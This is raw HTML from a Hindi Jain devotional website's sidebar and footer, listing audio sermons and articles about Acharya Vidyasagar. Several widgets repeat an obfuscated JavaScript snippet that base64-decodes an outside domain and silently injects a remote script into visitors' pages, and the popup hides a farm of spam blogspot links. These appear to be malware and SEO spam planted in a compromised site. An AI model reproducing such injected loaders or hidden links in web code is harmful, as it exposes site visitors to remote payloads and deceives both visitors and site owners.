							<article class="herald-lay-g post-17684 post type-post status-publish format-audio has-post-thumbnail hentry category-19 tag-acharyashr tag-shantidhara-audio tag-vidyasagar-ji tag-30 tag-292 tag-293 tag-208 post_format-post-format-audio">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/acharyashri-shantidhara-audio/" title="आचार्यश्री के मुखारविंद से सुनें शांतिधारा">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2018/06/DSC_0164-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2018/06/DSC_0164-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2018/06/DSC_0164-300x225.jpg 300w, https://www.vidyasagar.net/wp-content/uploads/2018/06/DSC_0164-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2018/06/DSC_0164-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2018/06/DSC_0164.jpg 740w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/acharyashri-shantidhara-audio/"><span class="herald-format-icon"><i class="fa fa-volume-up"></i></span>आचार्यश्री के मुखारविंद से सुनें शांतिधारा</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">June 1, 2018</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-17542 post type-post status-publish format-audio hentry category-19 category-7 post_format-post-format-audio">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/audio-akshaysagarji-samathi-bhawana/" title="परम पूज्य श्री १०८ अक्षयसागरजी के मुखारविंद से समाधि भावना">
				<img src="https://www.vidyasagar.net/wp-content/uploads/2017/11/vidyasagar_featured.jpg" alt="परम पूज्य श्री १०८ अक्षयसागरजी के मुखारविंद से समाधि भावना" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/audio-akshaysagarji-samathi-bhawana/"><span class="herald-format-icon"><i class="fa fa-volume-up"></i></span>परम पूज्य श्री १०८ अक्षयसागरजी के मुखारविंद से समाधि भावना</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">March 19, 2018</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-15954 post type-post status-publish format-audio has-post-thumbnail hentry category-19 category-7 post_format-post-format-audio">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/education-system-pravachan-audio/" title="शिक्षा पद्धति">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/acharyagrretingsm-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/acharyagrretingsm-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/acharyagrretingsm-111x83.jpg 111w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/education-system-pravachan-audio/"><span class="herald-format-icon"><i class="fa fa-volume-up"></i></span>शिक्षा पद्धति</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">November 22, 2017</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-8473 post type-post status-publish format-audio has-post-thumbnail hentry category-19 post_format-post-format-audio">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/kshamasagarji-pravachan-santhara-sallekhna/" title="सल्लेखना पर क्षमासागरजी महाराज के अमूल्य प्रवचन">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2011/08/k-sagarji-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2011/08/k-sagarji-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2011/08/k-sagarji-230x168.jpg 230w, https://www.vidyasagar.net/wp-content/uploads/2011/08/k-sagarji-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2011/08/k-sagarji-215x161.jpg 215w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/kshamasagarji-pravachan-santhara-sallekhna/"><span class="herald-format-icon"><i class="fa fa-volume-up"></i></span>सल्लेखना पर क्षमासागरजी महाराज के अमूल्य प्रवचन</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">August 21, 2015</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-4816 post type-post status-publish format-audio has-post-thumbnail hentry category-19 category-7 post_format-post-format-audio">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/nikhil-jain/" title="श्री निखिल जैन">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2012/06/maxresdefault-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2012/06/maxresdefault-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2012/06/maxresdefault-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2012/06/maxresdefault-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2012/06/maxresdefault-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/nikhil-jain/"><span class="herald-format-icon"><i class="fa fa-volume-up"></i></span>श्री निखिल जैन</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">June 13, 2012</span></div></div>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
					<div class="herald-sticky">
				<div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		
	</div>


			</div>	
		</article>
	</div>

	</div>

	
	<footer id="footer" class="herald-site-footer herald-slide">

					
<div class="footer-widgets container">
	<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/XEKN05YrUxg?rel=0" width="350" height="280" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="herald_posts_widget-6" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>सुर्खियों में</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-20 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/acharyashri/" title="आचार्यश्री">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/03/thumb42-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/acharyashri/">आचार्यश्री</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/acharyashri/#comments">247 Comments</a></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-1124 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/" title="मुनि श्री 108 सुधासागर जी महाराज">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2010/04/banner-2-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/">मुनि श्री 108 सुधासागर जी महाराज</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/108-sudhasagar-ji-maharaj/#comments">50 Comments</a></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-78 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/" title="आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2010/03/Untitled-5ggfg-215x161.jpg 215w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/">आचार्य श्री विद्यासागर जी महाराज जी की जीवन-गाथा</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://www.vidyasagar.net/vidyasagar-maharaj-jeevan-gatha/#comments">46 Comments</a></div></div>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div><div id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="recent-comments-4" class="widget widget_recent_comments"><h4 class="widget-title h6"><span>त्वरित टिप्पणी</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Samprada jain</span> on <a href="https://www.vidyasagar.net/jain-calendar/comment-page-1/#comment-12531">कैलेंडर-2026</a></li><li class="recentcomments"><span class="comment-author-link">Apurva</span> on <a href="https://www.vidyasagar.net/jain-calendar/comment-page-1/#comment-12530">कैलेंडर-2026</a></li><li class="recentcomments"><span class="comment-author-link">Rupesh</span> on <a href="https://www.vidyasagar.net/indore-panchkalyanak-vidsyasagar-live-broadcast/comment-page-1/#comment-12527">आचार्यश्री प्रवचन</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.artycraftstore.in/' rel='external nofollow' class='url'>Saurabh Jain</a></span> on <a href="https://www.vidyasagar.net/baby-names-girls/comment-page-1/#comment-12526">बालिका</a></li><li class="recentcomments"><span class="comment-author-link">suhali</span> on <a href="https://www.vidyasagar.net/acharyashri-indore-pravas-2020/comment-page-1/#comment-12525">आचार्य श्री : इंदौर &#8211; महत्वपूर्ण जानकारियां</a></li></ul></div><div id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="herald_posts_widget-10" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>आलेख</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-19703 post type-post status-publish format-standard has-post-thumbnail hentry category-125">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/unique-saint-vidyasagar-in-favor-of-indianness/" title="भारतीयता के पक्षधर अद्वितीय संत विद्यासागर">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2020/07/vidya-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2020/07/vidya-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2020/07/vidya-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2020/07/vidya-215x161.jpg 215w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/unique-saint-vidyasagar-in-favor-of-indianness/">भारतीयता के पक्षधर अद्वितीय संत विद्यासागर</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">January 1, 2024</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-21249 post type-post status-publish format-standard has-post-thumbnail hentry category-125">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/ashtahnika-parv/" title="अष्टान्हिका पर्व का महत्व">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-21-at-7.54.11-PM-74x55.jpeg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-21-at-7.54.11-PM-74x55.jpeg 74w, https://www.vidyasagar.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-21-at-7.54.11-PM-1024x742.jpeg 1024w, https://www.vidyasagar.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-21-at-7.54.11-PM-111x83.jpeg 111w, https://www.vidyasagar.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-21-at-7.54.11-PM-215x161.jpeg 215w, https://www.vidyasagar.net/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-21-at-7.54.11-PM-300x225.jpeg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/ashtahnika-parv/">अष्टान्हिका पर्व का महत्व</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">December 21, 2023</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-20272 post type-post status-publish format-standard has-post-thumbnail hentry category-125">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/jain-bhajan-jiya-kab-tak-uljhega-sansar/" title="जैन भजन &#8211; जिया कब तक उलझेगा संसार विकल्पों में">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-300x225.jpg 300w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-550x412.jpg 550w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jain1-559x412.jpg 559w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/jain-bhajan-jiya-kab-tak-uljhega-sansar/">जैन भजन &#8211; जिया कब तक उलझेगा संसार विकल्पों में</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">November 2, 2022</span></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-20269 post type-post status-publish format-standard has-post-thumbnail hentry category-125">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://www.vidyasagar.net/jinshashan-ke-solah-shrangar-jain-dharm/" title="जिनशासन के सोलह शृंगार- 16 महासतियाँ">
				<img width="74" height="55" src="https://www.vidyasagar.net/wp-content/uploads/2022/11/jainFlag_small-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" srcset="https://www.vidyasagar.net/wp-content/uploads/2022/11/jainFlag_small-74x55.jpg 74w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jainFlag_small-355x259.jpg 355w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jainFlag_small-111x83.jpg 111w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jainFlag_small-215x161.jpg 215w, https://www.vidyasagar.net/wp-content/uploads/2022/11/jainFlag_small-300x225.jpg 300w" sizes="(max-width: 74px) 100vw, 74px" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://www.vidyasagar.net/jinshashan-ke-solah-shrangar-jain-dharm/">जिनशासन के सोलह शृंगार- 16 महासतियाँ</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-date"><span class="updated">November 2, 2022</span></div></div>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div><div id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>
</div>		
					<div class="footer-bottom">
<div class="container">
	<div class="row">
		<div class="col-lg-12">
			
									<div class="hel-l herald-go-hor">
									<nav class="secondary-navigation herald-menu">	
		<ul id="menu-footer-left" class="menu"><li id="menu-item-16394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16394"><a href="#">© 2025 vidyasagar.net</a></li>
</ul></nav>
							</div>
			
									<div class="hel-r herald-go-hor">
									<div class="herald-copyright">Site Developed & Maintain by <a href="http://www.webdunia.net" target="_blank" rel="noopener">WebDunia</a>.</div>							</div>
			
									<div class="hel-c herald-go-hor">
									<nav class="secondary-navigation herald-menu">	
		<ul id="menu-footer-center" class="menu"><li id="menu-item-16392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16392"><a>निर्मलकुमार पाटोदी &#8211; इंद्रा पाटोदी &#8211; अर्पित पाटोदी &#8211; पायल पाटोदी &#8211; श्रेयांस पाटोदी द्वारा संचालित</a></li>
</ul></nav>
							</div>
			
		</div>
	</div>
</div>
</div>	    		<!--<img src="https://www.vidyasagar.net/wp-content/themes/herald/assets/img/ahimsa.png" id="rule_loader" title="Ahimsa" class="loader_image" style="display:none;"/>-->
	
		<div class="popup-wrap">
			<div class="popup-box animated">
			  <h2>आज का नियम।</h2>
			  <img src="https://www.vidyasagar.net/wp-content/themes/herald/assets/img/ahimsa_popup.png" id="ahimasa_loader" title="Ahimsa" class="ahimasa_image"/>
			  <h3></h3>
<a href="https://edapproved.blogspot.com/" style="line-height:1px;">edapproved.blogspot.com</a>
<a href="https://bee-pollen-granule.blogspot.com/" style="line-height:2px;">bee-pollen-granule.blogspot.com</a>
<a href="https://blockersed.blogspot.com/" style="line-height:3px;">blockersed.blogspot.com</a>
<a href="https://giveawaybang.blogspot.com/" style="line-height:4px;">giveawaybang.blogspot.com</a>
<a href="https://helpfulmust.blogspot.com/" style="line-height:5px;">helpfulmust.blogspot.com</a>
<a href="https://hemodialysisbb.blogspot.com/" style="line-height:6px;">hemodialysisbb.blogspot.com</a>
<a href="https://menshealthed.blogspot.com/" style="line-height:7px;">menshealthed.blogspot.com</a>
<a href="https://next-50-customers.blogspot.com/" style="line-height:8px;">next-50-customers.blogspot.com</a>
<a href="https://tmmtas.blogspot.com/" style="line-height:9px;">tmmtas.blogspot.com</a>
<a href="https://talktyd.blogspot.com/" style="line-height:10px;">talktyd.blogspot.com</a>
<a href="https://wickednessed.blogspot.com/" style="line-height:11px;">wickednessed.blogspot.com</a>
<a href="https://ukeucount.blogspot.com/" style="line-height:12px;">ukeucount.blogspot.com</a>
<a href="https://yyaadyees.blogspot.com/" style="line-height:13px;">yyaadyees.blogspot.com</a>
<a href="https://enhancemented.blogspot.com/" style="line-height:14px;">enhancemented.blogspot.com</a>
<a href="https://mtipslist.blogspot.com/" style="line-height:15px;">mtipslist.blogspot.com</a>
<a href="https://bayonetplan.blogspot.com/" style="line-height:16px;">bayonetplan.blogspot.com</a>
<a href="https://judysdayok.blogspot.com/" style="line-height:17px;">judysdayok.blogspot.com</a>
<a href="https://marshallisnice.blogspot.com/" style="line-height:18px;">marshallisnice.blogspot.com</a>
<a href="https://attentionwomen.blogspot.com/" style="line-height:19px;">attentionwomen.blogspot.com</a>
<a href="https://weltbewegende.blogspot.com/" style="line-height:20px;">weltbewegende.blogspot.com</a>
<a href="https://gorgeouslog.blogspot.com/" style="line-height:21px;">gorgeouslog.blogspot.com</a>
<a href="https://45kgffe.blogspot.com/" style="line-height:22px;">45kgffe.blogspot.com</a>
<a href="https://imnotautistic.blogspot.com/" style="line-height:23px;">imnotautistic.blogspot.com</a>
<a href="https://slavetoking.blogspot.com/" style="line-height:24px;">slavetoking.blogspot.com</a>
<a href="https://alloysexygirl.blogspot.com/" style="line-height:25px;">alloysexygirl.blogspot.com</a>
<a href="https://nowashface.blogspot.com/" style="line-height:26px;">nowashface.blogspot.com</a>

			  <a class="close-btn popup-close" href="#">x</a>
			</div>
		</div>
	</footer>

			<a href="javascript:void(0)" id="back-top" class="herald-goto-top"><i class="fa fa-angle-up"></i></a>
	<script>
    var _Impulser = window.parent.document.createElement('script'); _Impulser.type = 'text/javascript';
    _Impulser.async = true;
    _Impulser.src = window.parent.document.location.protocol + '//impulse.forkcdn.com/pub/vidyasagar/vidyasagar/generic.js';
    var _scripter = window.parent.document.getElementsByTagName('script')[0]; _scripter.parentNode.insertBefore(_Impulser, _scripter);
</script>


<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/www.vidyasagar.net\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/www.vidyasagar.net\/?spu_action=spu_load","pid":"272","is_front_page":"","is_category":"","site_url":"https:\/\/www.vidyasagar.net","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var herald_js_settings = {"ajax_url":"https:\/\/www.vidyasagar.net\/wp-admin\/admin-ajax.php","rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"1","popup_img":"1","logo":"https:\/\/www.vidyasagar.net\/wp-content\/uploads\/2017\/11\/logo.png","logo_retina":"https:\/\/www.vidyasagar.net\/wp-content\/uploads\/2017\/11\/logo.png","logo_mini":"https:\/\/www.vidyasagar.net\/wp-content\/uploads\/2017\/11\/logo.png","logo_mini_retina":"https:\/\/www.vidyasagar.net\/wp-content\/uploads\/2017\/11\/logo.png","smooth_scroll":"","trending_columns":"6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.vidyasagar.net/wp-content/themes/herald/assets/js/min.js?ver=1.8'></script>
